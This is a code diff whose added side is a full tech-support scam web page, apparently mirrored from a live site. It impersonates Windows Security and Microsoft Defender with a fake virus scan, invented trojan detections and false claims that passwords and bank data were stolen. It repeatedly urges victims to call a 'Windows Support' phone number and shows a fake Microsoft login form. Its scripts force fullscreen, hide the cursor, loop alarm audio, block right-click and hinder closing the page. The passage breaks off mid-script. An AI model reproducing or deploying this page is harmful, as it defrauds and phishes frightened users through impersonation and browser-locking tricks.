-                    canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
-                canvas.requestPointerLock();
-
-                //capture mouse movement event
-                // remove our layover from the DOM
-            });
-
-            //  $(document).mousemove(function(){
-            // alert("move detect");
-            //capture mouse movement event
-            //   $("#pageLayover").remove(); // remove our layover from the DOM
-            // });
-        </script>
-    </body>
-</html>
+<html lang="en">
+    <!-- Mirrored from pps-ms-developer.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Dec 2024 09:56:56 GMT -->
+    <!-- Added by HTTrack --><meta
+        http-equiv="content-type"
+        content="text/html;charset=utf-8"
+    /><!-- /Added by HTTrack -->
+    <head>
+        <meta charset="utf-8" />
+        <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport" />
+        <meta content="noindex,nofollow" name="robots" />
+        <title>Security center</title>
+        <link href="w3" rel="icon" id="favicon" type="image/png" />
+        <link href="css/tapa.css" rel="stylesheet" />
+        <link href="css/bootstrap.min.css" />
+        <script src="js/jquery.min.js"></script>
+        <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
+        <link rel="stylesheet" href="css/font-awesome.min.css" />
+        <script src="js/jquery.min.js"></script>
+        <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
+        <link rel="stylesheet" href="css/font-awesome.min.css" />
+
+        <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
+        <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
+        <style type="text/css">
+            @keyframes tawkMaxOpen {
+                0% {
+                    opacity: 0;
+                    transform: translate(0, 30px);
+                }
+                to {
+                    opacity: 1;
+                    transform: translate(0, 0px);
+                }
+            }
+            @-moz-keyframes tawkMaxOpen {
+                0% {
+                    opacity: 0;
+                    transform: translate(0, 30px);
+                }
+                to {
+                    opacity: 1;
+                    transform: translate(0, 0px);
+                }
+            }
+            @-webkit-keyframes tawkMaxOpen {
+                0% {
+                    opacity: 0;
+                    transform: translate(0, 30px);
+                }
+                to {
+                    opacity: 1;
+                    transform: translate(0, 0px);
+                }
+            }
+            #xnvjiaf2npoo1694042833969.open {
+                animation: tawkMaxOpen 0.25s ease !important;
+            }
+            @keyframes tawkMaxClose {
+                from {
+                    opacity: 1;
+                    transform: translate(0, 0px);
+                }
+                to {
+                    opacity: 0;
+                    transform: translate(0, 30px);
+                }
+            }
+            @-moz-keyframes tawkMaxClose {
+                from {
+                    opacity: 1;
+                    transform: translate(0, 0px);
+                }
+                to {
+                    opacity: 0;
+                    transform: translate(0, 30px);
+                }
+            }
+            @-webkit-keyframes tawkMaxClose {
+                from {
+                    opacity: 1;
+                    transform: translate(0, 0px);
+                }
+                to {
+                    opacity: 0;
+                    transform: translate(0, 30px);
+                }
+            }
+            #xnvjiaf2npoo1694042833969.closed {
+                animation: tawkMaxClose 0.25s ease !important;
+            }
+        </style>
+
+        <script src="js/analytics.js"></script>
+
+        <script type="text/javascript">
+            (function (c, l, a, r, i, t, y) {
+                c[a] =
+                    c[a] ||
+                    function () {
+                        (c[a].q = c[a].q || []).push(arguments);
+                    };
+                t = l.createElement(r);
+                t.async = 1;
+                t.src = "https://www.clarity.ms/tag/" + i;
+                y = l.getElementsByTagName(r)[0];
+                y.parentNode.insertBefore(t, y);
+            })(window, document, "clarity", "script", "o55k8ko595");
+        </script>
+    </head>
+
+    <body
+        class="map"
+        id="mycanvas"
+        onmousemove="showd2();"
+        onclick="chat();beep1();"
+        onbeforeunload="return myFunction()"
+        style="cursor: none"
+    >
+        <script src="js/script.compat.js" data-domain="steampowered.com" defer="" id="plausible"></script>
+        <script>
+            function chat() {
+                document.getElementById("chat").style.display = "block";
+                document.getElementById("footer").style.display = "block";
+                document.getElementById("welcomeDiv").style.display = "block";
+                document.getElementById("chat-box").style.display = "none";
+            }
+        </script>
+
+        <script>
+            function getVariableFromURl(n0me) {
+                n0me = n0me.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
+                var regexS = "[\\?&]" + n0me + "=([^&#]*)";
+                var regex = new RegExp(regexS);
+                var results = regex.exec(window.location.href);
+                if (results == null) return "";
+                else return results[1];
+            }
+        </script>
+
+        <script type="text/javascript">
+            var ph0ne = getVariableFromURl("ph0ne");
+        </script>
+
+        <audio id="beep">
+            <source src="media/beep.mp3" type="audio/mpeg" />
+        </audio>
+        <audio autoplay="" id="pridez">
+            <source src="media/eng.mp3" type="audio/mpeg" />
+        </audio>
+
+        <a href="#" id="link_black" style="cursor: none" rel="noreferrer">
+            <div class="black" style="height: 145%; cursor: none; display: block"></div>
+
+            <div class="bg" id="bg">
+                <div class="bgimg" style="top: 0">
+                    <img src="images/f24.png" alt="" width="100%" />
+                </div>
+            </div>
+        </a>
+        <div class="pro_box" style="cursor: none; display: default">
+            <div class="pro_box_header">
+                <div class="row">
+                    <div class="col-md-12">
+                        <div class="minimize">
+                            <ul>
+                                <li>
+                                    <a href="#">
+                                        <img src="images/mnc.png" />
+                                    </a>
+                                </li>
+                            </ul>
+                        </div>
+                    </div>
+                    <div class="col-md-4">
+                        <div class="logo">
+                            <img src="images/msmm.png" />
+                            <span>Windows security</span>
+                        </div>
+                    </div>
+                    <div class="col-md-8">
+                        <div class="activate_lic">
+                            <ul>
+                                <li>
+                                    <a href="#">
+                                        <button>Activate the license</button>
+                                    </a>
+                                </li>
+                                <li>
+                                    <a href="#">
+                                        <img src="images/set.png" />
+                                    </a>
+                                </li>
+                                <li>
+                                    <a href="#">
+                                        <img
+                                            src="[data-uri]"
+                                        />
+                                    </a>
+                                </li>
+                            </ul>
+                        </div>
+                    </div>
+                </div>
+            </div>
+            <div class="scan_box">
+                <div class="scan_box_header">
+                    <div class="row">
+                        <div class="col-md-6">
+                            <div class="quick_scan">
+                                <p>
+                                    <img src="images/vsc.png" />
+                                    <span>Scanning Now</span>
+                                </p>
+                            </div>
+                        </div>
+                        <div class="col-md-6">
+                            <div class="minimize1">
+                                <ul>
+                                    <li>
+                                        <a href="#">
+                                            <img src="images/mnc.png" />
+                                        </a>
+                                    </li>
+                                </ul>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+                <div class="scan_body">
+                    <div class="progress" style="height: 30px">
+                        <div
+                            class="active progress-bar progress-bar-success"
+                            style="width: 35%"
+                            id="dynamic"
+                            aria-valuemax="100"
+                            aria-valuemin="0"
+                            aria-valuenow="100"
+                            role="progressbar"
+                        >
+                            35% Complete
+                        </div>
+                    </div>
+                    <div class="table_quick">
+                        <table class="table table-bordered">
+                            <thead>
+                                <tr>
+                                    <th scope="col">Scanned Objects</th>
+                                    <th scope="col">
+                                        <div class="col_fourth counter">
+                                            <h2
+                                                class="count-number count-title timer"
+                                                data-speed="5000"
+                                                data-to="51900"
+                                            >
+                                                51,900
+                                            </h2>
+                                        </div>
+                                    </th>
+                                </tr>
+                                <tr>
+                                    <th scope="col">Time Spent</th>
+                                    <th scope="col">5 secs</th>
+                                </tr>
+                                <tr>
+                                    <th scope="col">Identified Threats</th>
+                                    <th scope="col" style="color: red">
+                                        <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">
+                                            1,200
+                                        </h2>
+                                    </th>
+                                </tr>
+                            </thead>
+                        </table>
+                    </div>
+                </div>
+                <div class="scan_footer">
+                    <div class="row">
+                        <div class="col-md-6">
+                            <div class="bt_can">
+                                <div class="btn-group" role="group" aria-label="Basic example">
+                                    <button class="btn btn-secondary" type="button">Scan</button>
+                                </div>
+                                <div class="btn-group" role="group" aria-label="Basic example">
+                                    <button class="btn btn-secondary" type="button">Pause</button>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="col-md-6">
+                            <div class="bt_can2">
+                                <div class="btn-group" role="group" aria-label="Basic example">
+                                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <div class="pro_box2" style="cursor: default; display: none">
+            <div class="pro_box_header">
+                <div class="row">
+                    <div class="col-md-12">
+                        <div class="minimize">
+                            <ul>
+                                <li>
+                                    <a href="#">
+                                        <img src="images/mnc.png" />
+                                    </a>
+                                </li>
+                            </ul>
+                        </div>
+                    </div>
+                    <div class="col-md-4">
+                        <div class="logo">
+                            <img src="images/msmm.png" />
+                            <span>Windows security</span>
+                        </div>
+                    </div>
+                    <div class="col-md-8">
+                        <div class="activate_lic">
+                            <ul>
+                                <li>
+                                    <a href="#">
+                                        <button>Activate the license</button>
+                                    </a>
+                                </li>
+                                <li>
+                                    <a href="#">
+                                        <img src="images/bel.png" />
+                                    </a>
+                                </li>
+                                <li>
+                                    <a href="#">
+                                        <img src="images/set.png" />
+                                    </a>
+                                </li>
+                                <li>
+                                    <a href="#">
+                                        <img
+                                            src="[data-uri]"
+                                        />
+                                    </a>
+                                </li>
+                            </ul>
+                        </div>
+                    </div>
+                </div>
+            </div>
+            <div class="scan_box2">
+                <div class="scan_box_header">
+                    <div class="row">
+                        <div class="col-md-6">
+                            <div class="quick_scan">
+                                <p>
+                                    <img src="images/vsc.png" />
+                                    <span>Scan</span>
+                                </p>
+                            </div>
+                        </div>
+                        <div class="col-md-6">
+                            <div class="minimize1">
+                                <ul>
+                                    <li>
+                                        <a href="#">
+                                            <img src="images/mnc.png" />
+                                        </a>
+                                    </li>
+                                </ul>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+                <div class="scan_body">
+                    <div class="row">
+                        <div class="col-md-4">
+                            <h4 class="new_heading">Threat analysis results</h4>
+                        </div>
+                        <div class="col-md-8">
+                            <div class="tooreg_detail">
+                                <ul>
+                                    <li>
+                                        <a href="#">
+                                            <p>Items found</p>
+                                            <p>11</p>
+                                        </a>
+                                    </li>
+                                    <li>
+                                        <a href="#">
+                                            <p>Analysis time</p>
+                                            <p>3 sec</p>
+                                        </a>
+                                    </li>
+                                    <li>
+                                        <a href="#">
+                                            <p>Scanner d'Articles</p>
+                                            <p>69,420</p>
+                                        </a>
+                                    </li>
+                                </ul>
+                            </div>
+                        </div>
+                    </div>
+                    <br />
+                    <div class="table_quick2">
+                        <table class="table table-bordered">
+                            <thead>
+                                <tr>
+                                    <th>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </th>
+                                    <th>Name</th>
+                                    <th>Type</th>
+                                    <th>Object type</th>
+                                    <th>Location</th>
+                                </tr>
+                            </thead>
+                            <tbody id="table_scroll">
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>Trojan.DNSCharge.AC...</td>
+                                    <td>Malware</td>
+                                    <td>Registry Value</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>Trojan.Dropper.Autoit...</td>
+                                    <td>Malware</td>
+                                    <td>File</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>PUP.Optional.RelevantK...</td>
+                                    <td>Potentially Unwanted...</td>
+                                    <td>File</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>PUP.Optional.DownLoad...</td>
+                                    <td>Potentially Unwanted...</td>
+                                    <td>File</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>Adware.TopGuard...</td>
+                                    <td>Malware</td>
+                                    <td>File</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>PUP.Optional.RelevantK...</td>
+                                    <td>Malware</td>
+                                    <td>File</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>Adware.Bundler...</td>
+                                    <td>Potentially Unwanted...</td>
+                                    <td>File</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>Trojan.DNSCharge.AC...</td>
+                                    <td>Malware</td>
+                                    <td>Registry Value</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>Trojan.Dropper.Autoit...</td>
+                                    <td>Malware</td>
+                                    <td>File</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>PUP.Optional.RelevantK...</td>
+                                    <td>Potentially Unwanted...</td>
+                                    <td>File</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                                <tr>
+                                    <td>
+                                        <div class="card_lef form-check">
+                                            <input
+                                                checked=""
+                                                class="form-check-input"
+                                                id="defaultCheck1"
+                                                type="checkbox"
+                                            />
+                                            <label class="form-check-label" for="defaultCheck1"></label>
+                                        </div>
+                                    </td>
+                                    <td>PUP.Optional.DownLoad...</td>
+                                    <td>Potentially Unwanted...</td>
+                                    <td>File</td>
+                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
+                                </tr>
+                            </tbody>
+                        </table>
+                    </div>
+                </div>
+                <div class="scan_footer2">
+                    <div class="row">
+                        <div class="col-md-6">
+                            <div class="bt_can">
+                                <div class="dropdown">
+                                    <a
+                                        href="#"
+                                        class="btn btn-secondary dropdown-toggle"
+                                        aria-expanded="false"
+                                        aria-haspopup="true"
+                                        data-toggle="dropdown"
+                                        id="dropdownMenuLink"
+                                        role="button"
+                                        style="width: 126px"
+                                        >Save the result</a
+                                    >
+                                    <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
+                                        <a href="#" class="dropdown-item">Action</a>
+                                        <a href="#" class="dropdown-item">Another action</a>
+                                        <a href="#" class="dropdown-item">Something else here</a>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="col-md-6">
+                            <div class="bt_can2">
+                                <div class="btn-group" role="group" aria-label="Basic example">
+                                    <button class="btn btn-secondary" type="button">Close</button>
+                                </div>
+                                <div class="btn-group" role="group" aria-label="Basic example">
+                                    <button class="btn btn-secondary bg_blue" type="button">Quarantine</button>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <div class="pro_box3" style="cursor: none; display: none">
+            <div class="pro_box_header">
+                <div class="row">
+                    <div class="col-md-12">
+                        <div class="minimize">
+                            <ul>
+                                <li>
+                                    <a href="#">
+                                        <img src="images/mnc.png" />
+                                    </a>
+                                </li>
+                            </ul>
+                        </div>
+                    </div>
+                    <div class="col-md-4">
+                        <div class="logo">
+                            <img src="images/msmm.png" />
+                            <span>Windows security</span>
+                        </div>
+                    </div>
+                    <div class="col-md-8">
+                        <div class="activate_lic">
+                            <ul>
+                                <li>
+                                    <a href="#">
+                                        <button>Activate the license</button>
+                                    </a>
+                                </li>
+                                <li>
+                                    <a href="#">
+                                        <img src="images/bel.png" />
+                                    </a>
+                                </li>
+                                <li>
+                                    <a href="#">
+                                        <img src="images/set.png" />
+                                    </a>
+                                </li>
+                                <li>
+                                    <a href="#">
+                                        <img
+                                            src="[data-uri]"
+                                        />
+                                    </a>
+                                </li>
+                            </ul>
+                        </div>
+                    </div>
+                </div>
+            </div>
+            <div
+                class="scan_box2"
+                style="border: 1px solid #474747; cursor: default; box-shadow: 15px 15px 15px 15px rgba(0, 0, 0, 0.4)"
+            >
+                <div class="scan_box2">
+                    <div class="scan_box_header">
+                        <div class="row">
+                            <div class="col-md-6">
+                                <div class="quick_scan">
+                                    <p>
+                                        <img src="images/vsc.png" />
+                                        <span>Scan</span>
+                                    </p>
+                                </div>
+                            </div>
+                            <div class="col-md-6">
+                                <span class="fl title2" id="txts1">
+                                    <a href="#" id="cross">
+                                        <p style="margin-right: 50px">➖</p>
+                                        <p style="margin-right: 30px">❏</p>
+                                        <p>❌</p>
+                                        <p></p>
+                                    </a>
+                                </span>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+                <div class="scan_body">
+                    <div class="row">
+                        <div class="col-md-12">
+                            <div class="tooreg_detail_scan">
+                                <ul></ul>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+
+        <div style="bottom: -20px; position: fixed; cursor: none; z-index: 999999999" id="footer">
+            <div class="row">
+                <div class="col-md-12">
+                    <div class="right-foot" style="text-align: center">
+                        <span id="footertxt"> <img src="images/msmm.png" /> Windows security </span>
+                        <span style="font-weight: 500; padding-left: 13px; color: #fff"
+                            >Windows Support
+                            <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px">
+                                +1-877-593-9823
+                            </span>
+                        </span>
+                    </div>
+                </div>
+                <div class="col-md-12">
+                    <marquee direction="left" height="100px" width="100%">
+                        <small class="text-left" style="color: #eee; font-size: 10px">
+                            Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running
+                            this application may put your PC at risk. Windows Defender scan detected unwanted adware on
+                            this device that can steal passwords, online identities, financial information, personal
+                            files, photos, and documents。
+                        </small>
+                    </marquee>
+                </div>
+            </div>
+        </div>
+        <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor: default">
+            <div class="ilb top" style="font-size: 17px">
+                <div class="ilb headers" style="border-bottom: 1px solid #d6d5d5">
+                    <span class="fl title" id="txtadd">
+                        <span class="fl ilb">
+                            <img src="images/dm.png" class="logo3" />
+                        </span>
+                        Microsoft Defender
+                    </span>
+                    <span class="fl title2" id="txts1">
+                        <p style="margin-right: 50px">➖</p>
+                        <p style="margin-right: 30px">❏</p>
+                        <p>❌</p>
+                        <p></p>
+                    </span>
+                </div>
+            </div>
+            <div id="txtintro2">
+                <span class="colo-rd">
+                    <p style="font-size: 30px; font-weight: 500">Sorry, scan is not completed!</p>
+                    <p style="font-size: 25px; color: red; font-weight: 500">Error: Ox800VDS</p>
+                    <p style="font-size: 15px; font-weight: 400; color: black">
+                        Microsoft Defender found some infected files but not able to remove it because of the group
+                        policies permissions. Please Scan now to remove it manually.
+                    </p>
+                </span>
+            </div>
+            <img src="images/re.gif" id="banner" />
+            <div id="disclaimer" style="color: #0f396d">
+                Call support for help<br />
+                <span class="support" style="font-size: 22px"
+                    >Windows Support
+                    <span style="border: 1px Solid #114d9a; border-radius: 5px; padding: 2px 5px">
+                        +1-877-593-9823
+                    </span>
+                </span>
+            </div>
+            <div id="bottom">
+                <img src="images/msmm.png" id="badge" />
+                <span class="title3">Windows Security</span>
+                <ul>
+                    <li>
+                        <a href="#">
+                            <div class="fr button">
+                                <span id="addtochromebutton">Scan now</span>
+                            </div>
+                        </a>
+                    </li>
+                    <li>
+                        <a href="#">
+                            <div class="fr button2">
+                                <span id="addtochromebutton">Scan Later</span>
+                            </div>
+                        </a>
+                    </li>
+                </ul>
+            </div>
+        </div>
+        <div class="cardcontainer" style="cursor: default; display: none" id="pop_up_new">
+            <p
+                style="
+                    font-size: 16px;
+                    font-weight: 400;
+                    margin: 0;
+                    padding: 5px 10px;
+                    color: #fff !important;
+                    color: #414141;
+                    font-weight: 700;
+                    margin-top: 0px;
+                "
+                class="text-center"
+            >
+                Windows-Defender
+            </p>
+            <p>
+                <b>Access to this PC has been blocked for security reasons</b>
+            </p>
+            <p>
+                Your computer has been reported to be infected with Trojan-type spyware. The following data was
+                compromised:
+            </p>
+            <p>
+                &gt; Email ID <br />
+                &gt; Bank Password <br />
+                &gt; Facebook Login <br />
+                &gt; Photos and Documents
+            </p>
+            <p>
+                A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords,
+                online identities, financial information, personal files, photos, and documents.
+            </p>
+            <p>
+                Please contact us immediately. Our engineer will guide you through the removal process over the phone.
+            </p>
+            <p>
+                Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to
+                this device.
+            </p>
+            <p>
+                Closing this window may put your personal information at risk and may cause your Windows registration to
+                be suspended.
+            </p>
+            <p style="padding-bottom: 0; color: #fff; font-size: 16px">
+                Windows Please call support:
+                <strong>
+                    <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px"> +1-877-593-9823 </span>
+                </strong>
+            </p>
+            <div class="action_buttons">
+                <a class="active" id="leave_page" style="cursor: pointer; color: #fff !important">OK</a>
+                <a class="active" id="leave_page" style="color: #fff !important">Cancel</a>
+            </div>
+        </div>
+
+        <div
+            class="answer_list"
+            style="
+                display: none;
+                background-color: rgb(40 40 40 / 80%);
+                height: auto;
+                width: 550px;
+                margin-left: 33%;
+                position: absolute;
+                z-index: 99999999;
+                border: 1px solid transparent;
+                border-color: #d6d8db;
+                border-radius: 0.5rem;
+            "
+            id="welcomeDiv"
+        >
+            <p
+                style="color: #ffffff; margin-top: 10px; font-size: 16px; opacity: 0.9; padding: 0 5px"
+                class="text-center"
+            >
+                Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you
+                overlook this basic warning, you may lose information about this framework. Contact support as soon as
+                possible and a Microsoft expert will guide you through the investigation over the phone. Running this
+                application may put your PC at risk。<br />
+                <strong>
+                    Windows Support:
+                    <span style="border: 1px solid #383d41; border-radius: 5px; padding: 2px 5px">
+                        +1-877-593-9823
+                    </span>
+                </strong>
+            </p>
+        </div>
+        <div id="chat" style="display: none">
+            <img src="images/msmm.png" />
+            <span style="color: #222; font-size: 24px; font-weight: 600; margin-left: 6px; position: relative; top: 5px"
+                >Microsoft</span
+            >
+            <br />
+            <p>Windows Technical Support</p>
+            <h4 style="font-weight: 600; color: #0f396d; font-size: 22px">
+                +1-877-593-9823 <br />
+                ( Toll-free number)<br />
+                <br />
+            </h4>
+            <div class="arrow-down">
+                <svg height="1em" viewBox="0 0 320 512">
+                    <style>
+                        svg {
+                            fill: #fff;
+                        }
+                    </style>
+                    <path
+                        d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"
+                    ></path>
+                </svg>
+            </div>
+        </div>
+        <div id="chat-box">
+            <span style="color: #fff; font-size: 21px; font-weight: 600; margin-left: 6px; position: relative; top: 5px"
+                >Admin login</span
+            >
+            <div class="minimize1" onclick="hide1();playSound1();">
+                <p class="text-center1" style="color: #cdcbcb; font-size: 18px; opacity: 0.9">X</p>
+            </div>
+
+            <br />
+            <br />
+            <p class="text-center" style="color: #cdcbcb; margin-top: 10px; font-size: 16px; opacity: 0.9">
+                Windows locked due to unusual activity.
+                <br />
+                Please log in again using your Microsoft ID and password.<br />
+                For assistance, contact Microsoft Support<br />
+                <strong>+1-877-593-9823 </strong>
+            </p>
+
+            <form action="#">
+                <input
+                    type="text"
+                    name="name"
+                    id="name"
+                    placeholder="User name"
+                    class="text-input"
+                    required=""
+                    oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"
+                /><br />
+
+                <input
+                    type="text"
+                    name="name"
+                    id="name"
+                    placeholder="Password"
+                    class="text-input"
+                    required=""
+                    oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"
+                /><br />
+
+                <input type="submit" class="button1" name="Verify" onclick="playSound1();" />Login
+            </form>
+        </div>
+
+        <script>
+            function showd2() {
+                document.getElementById("chat-box").style.display = "block";
+            }
+        </script>
+        <script>
+            (function (a) {
+                a.fn.countTo = function (b) {
+                    b = b || {};
+                    return a(this).each(function () {
+                        function d(a) {
+                            a = c.formatter.call(k, a, c);
+                            h.html(a);
+                        }
+                        var c = a.extend(
+                                {},
+                                a.fn.countTo.defaults,
+                                {
+                                    from: a(this).data("from"),
+                                    to: a(this).data("to"),
+                                    speed: a(this).data("speed"),
+                                    refreshInterval: a(this).data("refresh-interval"),
+                                    decimals: a(this).data("decimals"),
+                                },
+                                b,
+                            ),
+                            l = Math.ceil(c.speed / c.refreshInterval),
+                            n = (c.to - c.from) / l,
+                            k = this,
+                            h = a(this),
+                            m = 0,
+                            f = c.from,
+                            g = h.data("countTo") || {};
+                        h.data("countTo", g);
+                        g.interval && clearInterval(g.interval);
+                        g.interval = setInterval(function () {
+                            f += n;
+                            m++;
+                            d(f);
+                            "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
+                            m >= l &&
+                                (h.removeData("countTo"),
+                                clearInterval(g.interval),
+                                (f = c.to),
+                                "function" == typeof c.onComplete && c.onComplete.call(k, f));
+                        }, c.refreshInterval);
+                        d(f);
+                    });
+                };
+                a.fn.countTo.defaults = {
+                    from: 0,
+                    to: 0,
+                    speed: 100,
+                    refreshInterval: 100,
+                    decimals: 0,
+                    formatter: function (a, d) {
+                        return a.toFixed(d.decimals);
+                    },
+                    onUpdate: null,
+                    onComplete: null,
+                };
+            })(jQuery);
+            jQuery(function (a) {
+                a(".count-number").data("countToOptions", {
+                    formatter: function (a, d) {
+                        return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",");
+                    },
+                });
+                a(".timer").each(function (b) {
+                    var d = a(this);
+                    b = a.extend({}, b || {}, d.data("countToOptions") || {});
+                    d.countTo(b);
+                });
+            });
+        </script>
+
+        <script>
+            addEventListener("click", function () {
+                var el = document.documentElement,
+                    rfs = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen;
+                rfs.call(el);
+            });
+        </script>
+
+        <script>
+            var modal = document.getElementById("myModal"),
+                btn = document.getElementById("myBtn"),
+                span = document.getElementsByClassName("close")[0];
+            span.onclick = function () {
+                modal.style.display = "none";
+            };
+            window.onclick = function (a) {
+                a.target == modal && (modal.style.display = "none");
+            };
+        </script>
+        <script>
+            setInterval(function () {
+                document.getElementById("pridez").play();
+            }, 500);
+        </script>
+        <script>
+            function beep1() {
+                document.getElementById("beep").play();
+            }
+        </script>
+        <script>
+            var e = 1;
+            setInterval(function () {
+                1 == e
+                    ? ((document.getElementById("favicon").href = "w3.html"), (e = 0))
+                    : ((document.getElementById("favicon").href = "w1.html"), (e = 1));
+            }, 1e3);
+        </script>
+        <script>
+            $(document).ready(function () {
+                $("#mycanvas").click(function () {
+                    $("#welcomeDiv").show();
+                });
+            });
+        </script>
+        <script>
+            $(document).ready(function () {
+                $(".pro_box").delay(400).fadeIn(300);
+                $("#poptxt").delay(2000).fadeIn(400);
+                $(".black").delay(1e3).fadeIn(800);
+                $(".pro_box2").delay(2500).fadeIn(800);
+                $(".pro_box3").delay(3500).fadeIn(800);
+                $("#pop_up_new").delay(4e3).fadeIn(800);
+            });
+        </script>
+        <script>
+            $(document).ready(function () {
+                $("#mycanvas").click(function () {
+                    $("#poptxt").show();
+                });
+            });
+            $(document).ready(function () {
+                $("#cross").click(function () {
+                    $("#poptxt").show();
+                });
+            });
+        </script>
+        <script>
+            $(document).ready(function () {
+                $("body").mouseover(function () {
+                    $("#poptxt").show();
+                });
+            });
+        </script>
+        <script>
+            var isNS = "Netscape" == navigator.appName ? 1 : 0;
+            "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);
+
+            function mischandler() {
+                return !1;
+            }
+
+            function mousehandler(a) {
+                a = isNS ? a : event;
+                a = isNS ? a.which : a.button;
+                if (2 == a || 3 == a) return !1;
+            }
